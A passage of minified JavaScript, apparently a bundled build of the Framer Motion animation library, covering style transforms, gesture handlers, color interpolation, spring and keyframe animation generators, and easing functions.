e%1?Number(e.toFixed(5)):e},K=/(-)?([\d]*\.?[\d])+/g,Q=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,G=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function Y(e){return"string"===typeof e}var X=function(e){return{test:function(t){return Y(t)&&t.endsWith(e)&&1===t.split(" ").length},parse:parseFloat,transform:function(t){return""+t+e}}},Z=X("deg"),J=X("%"),ee=X("px"),te=X("vh"),ne=X("vw"),re=Object(r.a)(Object(r.a)({},J),{parse:function(e){return J.parse(e)/100},transform:function(e){return J.transform(100*e)}}),oe={test:function(e){return"number"===typeof e},parse:parseFloat,transform:function(e){return e}},ie=Object(r.a)(Object(r.a)({},oe),{transform:q(0,1)}),ae=Object(r.a)(Object(r.a)({},oe),{default:1}),ue=Object(r.a)(Object(r.a)({},oe),{transform:Math.round}),se={borderWidth:ee,borderTopWidth:ee,borderRightWidth:ee,borderBottomWidth:ee,borderLeftWidth:ee,borderRadius:ee,radius:ee,borderTopLeftRadius:ee,borderTopRightRadius:ee,borderBottomRightRadius:ee,borderBottomLeftRadius:ee,width:ee,maxWidth:ee,height:ee,maxHeight:ee,size:ee,top:ee,right:ee,bottom:ee,left:ee,padding:ee,paddingTop:ee,paddingRight:ee,paddingBottom:ee,paddingLeft:ee,margin:ee,marginTop:ee,marginRight:ee,marginBottom:ee,marginLeft:ee,rotate:Z,rotateX:Z,rotateY:Z,rotateZ:Z,scale:ae,scaleX:ae,scaleY:ae,scaleZ:ae,skew:Z,skewX:Z,skewY:Z,distance:ee,translateX:ee,translateY:ee,translateZ:ee,x:ee,y:ee,z:ee,perspective:ee,transformPerspective:ee,opacity:ie,originX:re,originY:re,originZ:ee,zIndex:ue,fillOpacity:ie,strokeOpacity:ie,numOctaves:ue};function le(e,t,n,r,o,i,a,u){var s,l=e.style,c=e.vars,d=e.transform,f=e.transformKeys,p=e.transformOrigin;f.length=0;var h=!1,v=!1,m=!0;for(var b in t){var g=t[b];if(U(b))c[b]=g;else{var y=se[b],O=V(g,y);if(I(b)){if(h=!0,d[b]=O,f.push(b),!m)continue;g!==(null!==(s=y.default)&&void 0!==s?s:0)&&(m=!1)}else if(z(b))p[b]=O,v=!0;else if((null===n||void 0===n?void 0:n.isHydrated)&&(null===r||void 0===r?void 0:r.isHydrated)&&M[b]){var w=M[b].process(g,r,n),x=M[b].applyTo;if(x)for(var k=x.length,E=0;E<k;E++)l[x[E]]=w;else l[b]=w}else l[b]=O}}r&&n&&a&&u?(l.transform=a(r.deltaFinal,r.treeScale,h?d:void 0),i&&(l.transform=i(d,l.transform)),l.transformOrigin=u(r)):(h&&(l.transform=function(e,t,n,r){var o=e.transform,i=e.transformKeys,a=t.enableHardwareAcceleration,u=void 0===a||a,s=t.allowTransformNone,l=void 0===s||s,c="";i.sort(D);for(var d=!1,f=i.length,p=0;p<f;p++){var h=i[p];c+=(W[h]||h)+"("+o[h]+") ","z"===h&&(d=!0)}return!d&&u?c+="translateZ(0)":c=c.trim(),r?c=r(o,n?"":c):l&&n&&(c="none"),c}(e,o,m,i)),v&&(l.transformOrigin=function(e){var t=e.originX,n=void 0===t?"50%":t,r=e.originY,o=void 0===r?"50%":r,i=e.originZ;return n+" "+o+" "+(void 0===i?0:i)}(p)))}var ce=function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}};function de(e,t,n){for(var r in t)H(t[r])||B(r,n)||(e[r]=t[r])}function fe(e,t,n){var i={};return de(i,e.style||{},e),Object.assign(i,function(e,t,n){var i=e.transformTemplate;return Object(o.useMemo)((function(){var e={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};le(e,t,void 0,void 0,{enableHardwareAcceleration:!n},i);var o=e.vars,a=e.style;return Object(r.a)(Object(r.a)({},o),a)}),[t])}(e,t,n)),e.transformValues&&(i=e.transformValues(i)),i}function pe(e,t,n){var r={},o=fe(e,t,n);return Boolean(e.drag)&&(r.draggable=!1,o.userSelect=o.WebkitUserSelect=o.WebkitTouchCallout="none",o.touchAction=!0===e.drag?"none":"pan-"+("x"===e.drag?"y":"x")),r.style=o,r}var he=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","_layoutResetTransform","onLayoutAnimationComplete","onViewportBoxUpdate","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover"]);function ve(e){return he.has(e)}var me=function(e){return!ve(e)};try{var be=n(79).default;me=function(e){return e.startsWith("on")?!ve(e):be(e)}}catch(xi){}function ge(e,t,n){return"string"===typeof e?e:ee.transform(t+n*e)}var ye=function(e,t){return ee.transform(e*t)},Oe={offset:"stroke-dashoffset",array:"stroke-dasharray"},we={offset:"strokeDashoffset",array:"strokeDasharray"};function xe(e,t,n,o,i,a,u,s){var l=t.attrX,c=t.attrY,d=t.originX,f=t.originY,p=t.pathLength,h=t.pathSpacing,v=void 0===h?1:h,m=t.pathOffset,b=void 0===m?0:m;le(e,Object(r.f)(t,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]),n,o,i,a,u,s),e.attrs=e.style,e.style={};var g=e.attrs,y=e.style,O=e.dimensions,w=e.totalPathLength;g.transform&&(O&&(y.transform=g.transform),delete g.transform),O&&(void 0!==d||void 0!==f||y.transform)&&(y.transformOrigin=function(e,t,n){return ge(t,e.x,e.width)+" "+ge(n,e.y,e.height)}(O,void 0!==d?d:.5,void 0!==f?f:.5)),void 0!==l&&(g.x=l),void 0!==c&&(g.y=c),void 0!==w&&void 0!==p&&function(e,t,n,r,o,i){void 0===r&&(r=1),void 0===o&&(o=0),void 0===i&&(i=!0);var a=i?Oe:we;e[a.offset]=ye(-o,t);var u=ye(n,t),s=ye(r,t);e[a.array]=u+" "+s}(g,w,p,v,b,!1)}var ke=function(){return Object(r.a)(Object(r.a)({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function Ee(e,t){var n=Object(o.useMemo)((function(){var n=ke();return xe(n,t,void 0,void 0,{enableHardwareAcceleration:!1},e.transformTemplate),Object(r.a)(Object(r.a)({},n.attrs),{style:Object(r.a)({},n.style)})}),[t]);if(e.style){var i={};de(i,e.style,e),n.style=Object(r.a)(Object(r.a)({},i),n.style)}return n}function Se(e){void 0===e&&(e=!1);return function(t,n,i,a,u){var s=a.latestValues,l=(T(t)?Ee:pe)(n,s,u),c=function(e,t,n){var r={};for(var o in e)(me(o)||!0===n&&ve(o)||!t&&!ve(o))&&(r[o]=e[o]);return r}(n,"string"===typeof t,e),d=Object(r.a)(Object(r.a)(Object(r.a)({},c),l),{ref:i});return Object(o.createElement)(t,d)}}var _e=/([a-z])([A-Z])/g,je=function(e){return e.replace(_e,"$1-$2").toLowerCase()};function Ce(e,t){var n=t.style,r=t.vars;for(var o in Object.assign(e.style,n),r)e.style.setProperty(o,r[o])}var Pe=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform"]);function Ae(e,t){for(var n in Ce(e,t),t.attrs)e.setAttribute(Pe.has(n)?n:je(n),t.attrs[n])}function Te(e){var t=e.style,n={};for(var r in t)(H(t[r])||B(r,e))&&(n[r]=t[r]);return n}function Me(e){var t=Te(e);for(var n in e){if(H(e[n]))t["x"===n||"y"===n?"attr"+n.toUpperCase():n]=e[n]}return t}function Le(e){return"object"===typeof e&&"function"===typeof e.start}var Re=n(42),De=function(e){return Array.isArray(e)};function Ne(e){var t,n=H(e)?e.get():e;return t=n,Boolean(t&&"object"===typeof t&&t.mix&&t.toValue)?n.toValue():n}function Ie(e,t,n,r){var o=e.scrapeMotionValuesFromProps,i=e.createRenderState,a=e.onMount,u={latestValues:ze(t,n,r,o),renderState:i()};return a&&(u.mount=function(e){return a(t,e,u)}),u}var Fe=function(e){return function(t,n){var r=Object(o.useContext)(f),i=Object(o.useContext)(p.a);return n?Ie(e,t,r,i):Object(Re.a)((function(){return Ie(e,t,r,i)}))}};function ze(e,t,n,o){var i={},a=!1===(null===n||void 0===n?void 0:n.initial),u=o(e);for(var s in u)i[s]=Ne(u[s]);var l=e.initial,c=e.animate,d=E(e),f=S(e);t&&f&&!d&&!1!==e.inherit&&(null!==l&&void 0!==l||(l=t.initial),null!==c&&void 0!==c||(c=t.animate));var p=a||!1===l?c:l;p&&"boolean"!==typeof p&&!Le(p)&&(Array.isArray(p)?p:[p]).forEach((function(t){var n=x(e,t);if(n){var o=n.transitionEnd;n.transition;var a=Object(r.f)(n,["transitionEnd","transition"]);for(var u in a)i[u]=a[u];for(var u in o)i[u]=o[u]}}));return i}var Be={useVisualState:Fe({scrapeMotionValuesFromProps:Me,createRenderState:ke,onMount:function(e,t,n){var r=n.renderState,o=n.latestValues;try{r.dimensions="function"===typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(i){r.dimensions={x:0,y:0,width:0,height:0}}"path"===t.tagName&&(r.totalPathLength=t.getTotalLength()),xe(r,o,void 0,void 0,{enableHardwareAcceleration:!1},e.transformTemplate),Ae(t,r)}})};var He,We={useVisualState:Fe({scrapeMotionValuesFromProps:Te,createRenderState:ce})};function Ue(e,t,n,o){var i=t.forwardMotionProps,a=void 0!==i&&i,u=T(e)?Be:We;return Object(r.a)(Object(r.a)({},u),{preloadedFeatures:n,useRender:Se(a),createVisualElement:o,Component:e})}function Ve(e,t,n,r){return e.addEventListener(t,n,r),function(){return e.removeEventListener(t,n,r)}}function qe(e,t,n,r){Object(o.useEffect)((function(){var o=e.current;if(n&&o)return Ve(o,t,n,r)}),[e,t,n,r])}function $e(e){return"undefined"!==typeof PointerEvent&&e instanceof PointerEvent?!("mouse"!==e.pointerType):e instanceof MouseEvent}function Ke(e){return!!e.touches}!function(e){e.Animate="animate",e.Hover="whileHover",e.Tap="whileTap",e.Drag="whileDrag",e.Focus="whileFocus",e.Exit="exit"}(He||(He={}));var Qe={pageX:0,pageY:0};function Ge(e,t){void 0===t&&(t="page");var n=e.touches[0]||e.changedTouches[0]||Qe;return{x:n[t+"X"],y:n[t+"Y"]}}function Ye(e,t){return void 0===t&&(t="page"),{x:e[t+"X"],y:e[t+"Y"]}}function Xe(e,t){return void 0===t&&(t="page"),{point:Ke(e)?Ge(e,t):Ye(e,t)}}var Ze=function(e,t){void 0===t&&(t=!1);var n,r=function(t){return e(t,Xe(t))};return t?(n=r,function(e){var t=e instanceof MouseEvent;(!t||t&&0===e.button)&&n(e)}):r},Je={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},et={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function tt(e){return m&&null===window.onpointerdown?e:m&&null===window.ontouchstart?et[e]:m&&null===window.onmousedown?Je[e]:e}function nt(e,t,n,r){return Ve(e,tt(t),Ze(n,"pointerdown"===t),r)}function rt(e,t,n,r){return qe(e,tt(t),n&&Ze(n,"pointerdown"===t),r)}function ot(e){var t=null;return function(){return null===t&&(t=e,function(){t=null})}}var it=ot("dragHorizontal"),at=ot("dragVertical");function ut(e){var t=!1;if("y"===e)t=at();else if("x"===e)t=it();else{var n=it(),r=at();n&&r?t=function(){n(),r()}:(n&&n(),r&&r())}return t}function st(){var e=ut(!0);return!e||(e(),!1)}function lt(e,t,n){return function(r,o){var i;$e(r)&&!st()&&(null===n||void 0===n||n(r,o),null===(i=e.animationState)||void 0===i||i.setActive(He.Hover,t))}}var ct=function(e,t){return!!t&&(e===t||ct(e,t.parentElement))},dt=n(58),ft=function(e,t){return function(n){return t(e(n))}},pt=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.reduce(ft)};var ht=function(e){return function(t){return e(t),null}},vt={tap:ht((function(e){var t=e.onTap,n=e.onTapStart,r=e.onTapCancel,i=e.whileTap,a=e.visualElement,u=t||n||r||i,s=Object(o.useRef)(!1),l=Object(o.useRef)(null);function c(){var e;null===(e=l.current)||void 0===e||e.call(l),l.current=null}function d(){var e;return c(),s.current=!1,null===(e=a.animationState)||void 0===e||e.setActive(He.Tap,!1),!st()}function f(e,n){d()&&(ct(a.getInstance(),e.target)?null===t||void 0===t||t(e,n):null===r||void 0===r||r(e,n))}function p(e,t){d()&&(null===r||void 0===r||r(e,t))}rt(a,"pointerdown",u?function(e,t){var r;c(),s.current||(s.current=!0,l.current=pt(nt(window,"pointerup",f),nt(window,"pointercancel",p)),null===n||void 0===n||n(e,t),null===(r=a.animationState)||void 0===r||r.setActive(He.Tap,!0))}:void 0),Object(dt.a)(c)})),focus:ht((function(e){var t=e.whileFocus,n=e.visualElement;qe(n,"focus",t?function(){var e;null===(e=n.animationState)||void 0===e||e.setActive(He.Focus,!0)}:void 0),qe(n,"blur",t?function(){var e;null===(e=n.animationState)||void 0===e||e.setActive(He.Focus,!1)}:void 0)})),hover:ht((function(e){var t=e.onHoverStart,n=e.onHoverEnd,r=e.whileHover,o=e.visualElement;rt(o,"pointerenter",t||r?lt(o,!0,t):void 0),rt(o,"pointerleave",n||r?lt(o,!1,n):void 0)}))};function mt(e,t){if(!Array.isArray(t))return!1;var n=t.length;if(n!==e.length)return!1;for(var r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}var bt=function(e,t,n){return Math.min(Math.max(n,e),t)},gt=.001;function yt(e){var t,n,r=e.duration,o=void 0===r?800:r,i=e.bounce,a=void 0===i?.25:i,u=e.velocity,s=void 0===u?0:u,l=e.mass,c=void 0===l?1:l,d=1-a;d=bt(.05,1,d),o=bt(.01,10,o/1e3),d<1?(t=function(e){var t=e*d,n=t*o,r=t-s,i=Ot(e,d),a=Math.exp(-n);return gt-r/i*a},n=function(e){var n=e*d*o,r=n*s+s,i=Math.pow(d,2)*Math.pow(e,2)*o,a=Math.exp(-n),u=Ot(Math.pow(e,2),d);return(-t(e)+gt>0?-1:1)*((r-i)*a)/u}):(t=function(e){return Math.exp(-e*o)*((e-s)*o+1)-.001},n=function(e){return Math.exp(-e*o)*(o*o*(s-e))});var f=function(e,t,n){for(var r=n,o=1;o<12;o++)r-=e(r)/t(r);return r}(t,n,5/o);if(o*=1e3,isNaN(f))return{stiffness:100,damping:10,duration:o};var p=Math.pow(f,2)*c;return{stiffness:p,damping:2*d*Math.sqrt(c*p),duration:o}}function Ot(e,t){return e*Math.sqrt(1-t*t)}var wt=["duration","bounce"],xt=["stiffness","damping","mass"];function kt(e,t){return t.some((function(t){return void 0!==e[t]}))}function Et(e){var t=e.from,n=void 0===t?0:t,o=e.to,i=void 0===o?1:o,a=e.restSpeed,u=void 0===a?2:a,s=e.restDelta,l=Object(r.f)(e,["from","to","restSpeed","restDelta"]),c={done:!1,value:n},d=function(e){var t=Object(r.a)({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},e);if(!kt(e,xt)&&kt(e,wt)){var n=yt(e);(t=Object(r.a)(Object(r.a)(Object(r.a)({},t),n),{velocity:0,mass:1})).isResolvedFromDuration=!0}return t}(l),f=d.stiffness,p=d.damping,h=d.mass,v=d.velocity,m=d.duration,b=d.isResolvedFromDuration,g=St,y=St;function O(){var e=v?-v/1e3:0,t=i-n,r=p/(2*Math.sqrt(f*h)),o=Math.sqrt(f/h)/1e3;if(null!==s&&void 0!==s||(s=Math.abs(i-n)<=1?.01:.4),r<1){var a=Ot(o,r);g=function(n){var u=Math.exp(-r*o*n);return i-u*((e+r*o*t)/a*Math.sin(a*n)+t*Math.cos(a*n))},y=function(n){var i=Math.exp(-r*o*n);return r*o*i*(Math.sin(a*n)*(e+r*o*t)/a+t*Math.cos(a*n))-i*(Math.cos(a*n)*(e+r*o*t)-a*t*Math.sin(a*n))}}else if(1===r)g=function(n){return i-Math.exp(-o*n)*(t+(e+o*t)*n)};else{var u=o*Math.sqrt(r*r-1);g=function(n){var a=Math.exp(-r*o*n),s=Math.min(u*n,300);return i-a*((e+r*o*t)*Math.sinh(s)+u*t*Math.cosh(s))/u}}}return O(),{next:function(e){var t=g(e);if(b)c.done=e>=m;else{var n=1e3*y(e),r=Math.abs(n)<=u,o=Math.abs(i-t)<=s;c.done=r&&o}return c.value=c.done?i:t,c},flipTarget:function(){var e;v=-v,n=(e=[i,n])[0],i=e[1],O()}}}Et.needsInterpolation=function(e,t){return"string"===typeof e||"string"===typeof t};var St=function(e){return 0},_t=function(e,t,n){var r=t-e;return 0===r?1:(n-e)/r},jt=function(e,t,n){return-n*e+n*t+e},Ct=function(e,t){return function(n){return Boolean(Y(n)&&G.test(n)&&n.startsWith(e)||t&&Object.prototype.hasOwnProperty.call(n,t))}},Pt=function(e,t,n){return function(r){var o;if(!Y(r))return r;var i=r.match(K),a=i[0],u=i[1],s=i[2],l=i[3];return(o={})[e]=parseFloat(a),o[t]=parseFloat(u),o[n]=parseFloat(s),o.alpha=void 0!==l?parseFloat(l):1,o}},At=q(0,255),Tt=Object(r.a)(Object(r.a)({},oe),{transform:function(e){return Math.round(At(e))}}),Mt={test:Ct("rgb","red"),parse:Pt("red","green","blue"),transform:function(e){var t=e.red,n=e.green,r=e.blue,o=e.alpha,i=void 0===o?1:o;return"rgba("+Tt.transform(t)+", "+Tt.transform(n)+", "+Tt.transform(r)+", "+$(ie.transform(i))+")"}};var Lt={test:Ct("#"),parse:function(e){var t="",n="",r="",o="";return e.length>5?(t=e.substr(1,2),n=e.substr(3,2),r=e.substr(5,2),o=e.substr(7,2)):(t=e.substr(1,1),n=e.substr(2,1),r=e.substr(3,1),o=e.substr(4,1),t+=t,n+=n,r+=r,o+=o),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:Mt.transform},Rt={test:Ct("hsl","hue"),parse:Pt("hue","saturation","lightness"),transform:function(e){var t=e.hue,n=e.saturation,r=e.lightness,o=e.alpha,i=void 0===o?1:o;return"hsla("+Math.round(t)+", "+J.transform($(n))+", "+J.transform($(r))+", "+$(ie.transform(i))+")"}},Dt=function(e,t,n){var r=e*e,o=t*t;return Math.sqrt(Math.max(0,n*(o-r)+r))},Nt=[Lt,Mt,Rt],It=function(e){return Nt.find((function(t){return t.test(e)}))},Ft=function(e){return"'"+e+"' is not an animatable color. Use the equivalent color code instead."},zt=function(e,t){var n=It(e),o=It(t);Ft(e),Ft(t),n.transform,o.transform;var i=n.parse(e),a=o.parse(t),u=Object(r.a)({},i),s=n===Rt?jt:Dt;return function(e){for(var t in u)"alpha"!==t&&(u[t]=s(i[t],a[t],e));return u.alpha=jt(i.alpha,a.alpha,e),n.transform(u)}},Bt={test:function(e){return Mt.test(e)||Lt.test(e)||Rt.test(e)},parse:function(e){return Mt.test(e)?Mt.parse(e):Rt.test(e)?Rt.parse(e):Lt.parse(e)},transform:function(e){return Y(e)?e:e.hasOwnProperty("red")?Mt.transform(e):Rt.transform(e)}},Ht="${c}",Wt="${n}";function Ut(e){var t=[],n=0,r=e.match(Q);r&&(n=r.length,e=e.replace(Q,Ht),t.push.apply(t,r.map(Bt.parse)));var o=e.match(K);return o&&(e=e.replace(K,Wt),t.push.apply(t,o.map(oe.parse))),{values:t,numColors:n,tokenised:e}}function Vt(e){return Ut(e).values}function qt(e){var t=Ut(e),n=t.values,r=t.numColors,o=t.tokenised,i=n.length;return function(e){for(var t=o,n=0;n<i;n++)t=t.replace(n<r?Ht:Wt,n<r?Bt.transform(e[n]):$(e[n]));return t}}var $t=function(e){return"number"===typeof e?0:e};var Kt={test:function(e){var t,n,r,o;return isNaN(e)&&Y(e)&&(null!==(n=null===(t=e.match(K))||void 0===t?void 0:t.length)&&void 0!==n?n:0)+(null!==(o=null===(r=e.match(Q))||void 0===r?void 0:r.length)&&void 0!==o?o:0)>0},parse:Vt,createTransformer:qt,getAnimatableNone:function(e){var t=Vt(e);return qt(e)(t.map($t))}},Qt=function(e){return"number"===typeof e};function Gt(e,t){return Qt(e)?function(n){return jt(e,t,n)}:Bt.test(e)?zt(e,t):Jt(e,t)}var Yt=function(e,t){var n=Object(r.h)([],e),o=n.length,i=e.map((function(e,n){return Gt(e,t[n])}));return function(e){for(var t=0;t<o;t++)n[t]=i[t](e);return n}},Xt=function(e,t){var n=Object(r.a)(Object(r.a)({},e),t),o={};for(var i in n)void 0!==e[i]&&void 0!==t[i]&&(o[i]=Gt(e[i],t[i]));return function(e){for(var t in o)n[t]=o[t](e);return n}};function Zt(e){for(var t=Kt.parse(e),n=t.length,r=0,o=0,i=0,a=0;a<n;a++)r||"number"===typeof t[a]?r++:void 0!==t[a].hue?i++:o++;return{parsed:t,numNumbers:r,numRGB:o,numHSL:i}}var Jt=function(e,t){var n=Kt.createTransformer(t),r=Zt(e),o=Zt(t);return r.numHSL===o.numHSL&&r.numRGB===o.numRGB&&(r.numNumbers,o.numNumbers),pt(Yt(r.parsed,o.parsed),n)},en=function(e,t){return function(n){return jt(e,t,n)}};function tn(e,t,n){for(var r,o=[],i=n||("number"===typeof(r=e[0])?en:"string"===typeof r?Bt.test(r)?zt:Jt:Array.isArray(r)?Yt:"object"===typeof r?Xt:void 0),a=e.length-1,u=0;u<a;u++){var s=i(e[u],e[u+1]);if(t){var l=Array.isArray(t)?t[u]:t;s=pt(l,s)}o.push(s)}return o}function nn(e,t,n){var r=void 0===n?{}:n,o=r.clamp,i=void 0===o||o,a=r.ease,u=r.mixer,s=e.length;t.length,!a||!Array.isArray(a)||a.length,e[0]>e[s-1]&&(e=[].concat(e),t=[].concat(t),e.reverse(),t.reverse());var l=tn(t,a,u),c=2===s?function(e,t){var n=e[0],r=e[1],o=t[0];return function(e){return o(_t(n,r,e))}}(e,l):function(e,t){var n=e.length,r=n-1;return function(o){var i=0,a=!1;if(o<=e[0]?a=!0:o>=e[r]&&(i=r-1,a=!0),!a){for(var u=1;u<n&&!(e[u]>o||u===r);u++);i=u-1}var s=_t(e[i],e[i+1],o);return t[i](s)}}(e,l);return i?function(t){return c(bt(e[0],e[s-1],t))}:c}var rn,on=function(e){return function(t){return 1-e(1-t)}},an=function(e){return function(t){return t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2}},un=function(e){return function(t){return t*t*((e+1)*t-e)}},sn=function(e){return e},ln=(rn=2,function(e){return Math.pow(e,rn)}),cn=on(ln),dn=an(ln),fn=function(e){return 1-Math.sin(Math.acos(e))},pn=on(fn),hn=an(pn),vn=un(1.525),mn=on(vn),bn=an(vn),gn=function(e){var t=un(e);return function(e){return(e*=2)<1?.5*t(e):.5*(2-Math.pow(2,-10*(e-1)))}}(1.525),yn=function(e){if(1===e||0===e)return e;var t=e*e;return e<.36363636363636365?7.5625*t:e<.7272727272727273?9.075*t-9.9*e+3.4:e<.9?12.066481994459833*t-19.63545706371191*e+8.898060941828255:10.8*e*e-20.52*e+10.72},On=on(yn);function wn(e,t){return e.map((function(){return t||dn})).splice(0,e.length-1)}function xn(e){var t=e.from,n=void 0===t?0:t,r=e.to,o=void 0===r?1:r,i=e.ease,a=e.offset,u=e.duration,s=void 0===u?300:u,l={done:!1,value:n},c=Array.isArray(o)?o:[n,o],d=function(e,t){return e.map((function(e){return e*t}))}(a&&a.length===c.length?a:function(e){var t=e.length;return e.map((function(e,n){return 0!==n?n/(t-1):0}))}(c),s);function f(){return nn(d,c,{ease:Array.isArray(i)?i:wn(c,i)})}var p=f();return{next:function(e){return l.value=p(e),l.done=e>=s,l},flipTarget:function(){c.reverse(),p=f()}}}var kn={keyframes:xn,spring:Et,decay:function(e){var t=e.velocity,n=void 0===t?0:t,r=e.from,o=void 0===r?0:r,i=e.power,a=void 0===i?.8:i,u=e.timeConstant,s=void 0===u?350:u,l=e.restDelta,c=void 0===l?.5:l,d=e.modifyTarget,f={done:!1,value:o},p=a*n,h=o+p,v=void 0===d?h:d(h);return v!==h&&(p=v-o),{next:function(e){var t=-p*Math.exp(-e/s);return f.done=!(t>c||t<-c),f.value=f.done?v:v+t,f},flipTarget:function(){}}}};var En=n(13);function Sn(e,t,n){return void 0===n&&(n=0),e-t-n}var _n=function(e){var t=function(t){var n=t.delta;return e(n)};return{start:function(){return En.b.update(t,!0)},stop:function(){return En.a.update(t)}}};function jn(e){var t,n,o,i,a,u=e.from,s=e.autoplay,l=void 0===s||s,c=e.driver,d=void 0===c?_n:c,f=e.elapsed,p=void 0===f?0:f,h=e.repeat,v=void 0===h?0:h,m=e.repeatType,b=void 0===m?"loop":m,g=e.repeatDelay,y=void 0===g?0:g,O=e.onPlay,w=e.onStop,x=e.onComplete,k=e.onRepeat,E=e.onUpdate,S=Object(r.f)(e,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]),_=S.to,j=0,C=S.duration,P=!1,A=!0,T=function(e){if(Array.isArray(e.to))return xn;if(kn[e.type])return kn[e.type];var t=new Set(Object.keys(e));return t.has("ease")||t.has("duration")&&!t.has("dampingRatio")?xn:t.has("dampingRatio")||t.has("stiffness")||t.has("mass")||t.has("damping")||t.has("restSpeed")||t.has("restDelta")?Et:xn}(S);(null===(n=(t=T).needsInterpolation)||void 0===n?void 0:n.call(t,u,_))&&(a=nn([0,100],[u,_],{clamp:!1}),u=0,_=100);var M=T(Object(r.a)(Object(r.a)({},S),{from:u,to:_}));function L(){j++,"reverse"===b?p=function(e,t,n,r){return void 0===n&&(n=0),void 0===r&&(r=!0),r?Sn(t+-e,t,n):t-(e-t)+n}(p,C,y,A=j%2===0):(p=Sn(p,C,y),"mirror"===b&&M.flipTarget()),P=!1,k&&k()}function R(e){if(A||(e=-e),p+=e,!P){var t=M.next(Math.max(0,p));i=t.value,a&&(i=a(i)),P=A?t.done:p<=0}null===E||void 0===E||E(i),P&&(0===j&&(null!==C&&void 0!==C||(C=p)),j<v?function(e,t,n,r){return r?e>=t+n:e<=-n}(p,C,y,A)&&L():(o.stop(),x&&x()))}return l&&(null===O||void 0===O||O(),(o=d(R)).start()),{stop:function(){null===w||void 0===w||w(),o.stop()}}}function Cn(e,t){return t?e*(1e3/t):0}var Pn=function(e){return 1e3*e},An=function(e,t){return 1-3*t+3*e},Tn=function(e,t){return 3*t-6*e},Mn=function(e){return 3*e},Ln=function(e,t,n){return((An(t,n)*e+Tn(t,n))*e+Mn(t))*e},Rn=function(e,t,n){return 3*An(t,n)*e*e+2*Tn(t,n)*e+Mn(t)};var Dn=.1;function Nn(e,t,n,r){if(e===t&&n===r)return sn;for(var o=new Float32Array(11),i=0;i<11;++i)o[i]=Ln(i*Dn,e,n);function a(t){for(var r=0,i=1;10!==i&&o[i]<=t;++i)r+=Dn;--i;var a=r+(t-o[i])/(o[i+1]-o[i])*Dn,u=Rn(a,e,n);return u>=.001?function(e,t,n,r){for(var o=0;o<8;++o){var i=Rn(t,n,r);if(0===i)return t;t-=(Ln(t,n,r)-e)/i}return t}(t,a,e,n):0===u?a:function(e,t,n,r,o){var i,a,u=0;do{(i=Ln(a=t+(n-t)/2,r,o)-e)>0?n=a:t=a}while(Math.abs(i)>1e-7&&++u<10);return a}(t,r,r+Dn,e,n)}return function(e){return 0===e||1===e?e:Ln(a(e),t,r)}}var In={linear:sn,easeIn:ln,easeInOut:dn,easeOut:cn,circIn:fn,circInOut:hn,circOut:pn,backIn:vn,backInOut:bn,backOut:mn,anticipate:gn,bounceIn:On,bounceInOut:function(e){return e<.5?.5*(1-yn(1-2*e)):.5*yn(2*e-1)+.5},bounceOut:yn},Fn=function(e){if(Array.isArray(e)){e.length;var t=Object(r.e)(e,4);return Nn(t[0],t[1],t[2],t[3])}return"string"===typeof e?In[e]:e},zn=function(e,t){return"zIndex"!==e&&(!("number"!==typeof t&&!Array.isArray(t))||!("string"!==typeof t||!Kt.test(t)||t.startsWith("url(")))},Bn=function(){return{type:"spring",stiffness:500,damping:25,restDelta:.5,restSpeed:10}},Hn=function(e){return{type:"spring",stiffness:550,damping:0===e?2*Math.sqrt(550):30,restDelta:.01,restSpeed:10}},Wn=function(){return{type:"keyframes",ease:"linear",duration:.3}},Un=function(e){return{type:"keyframes",duration:.8,values:e}},Vn={x:Bn,y:Bn,z:Bn,rotate:Bn,rotateX:Bn,rotateY:Bn,rotateZ:Bn,scaleX:Hn,scaleY:Hn,scale:Hn,opacity:Wn,backgroundColor:Wn,color:Wn,default:Hn},qn=new Set(["brightness","contrast","saturate","opacity"]);function $n(e){var t=e.slice(0,-1).split("("),n=t[0],r=t[1];if("drop-shadow"===n)return e;var o=(r.match(K)||[])[0];if(!o)return e;var i=r.replace(o,""),a=qn.has(n)?1:0;return o!==r&&(a*=100),n+"("+a+i+")"}var Kn=/([a-z-]*)\(.*?\)/g,Qn=Object(r.a)(Object(r.a)({},Kt),{getAnimatableNone:function(e){var t=e.match(Kn);return t?t.map($n).join(" 